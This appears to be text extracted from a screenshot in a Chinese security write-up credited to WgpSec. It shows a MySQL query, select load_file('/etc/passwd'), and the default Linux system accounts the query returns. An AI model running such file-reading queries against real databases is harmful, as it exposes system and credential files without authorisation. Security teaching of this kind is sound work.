 1 select load_file('/etc/passwd')
load_file('/etc/...
<BLOB>
文本 十六进制编辑器
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
WgpSec狼组安全团队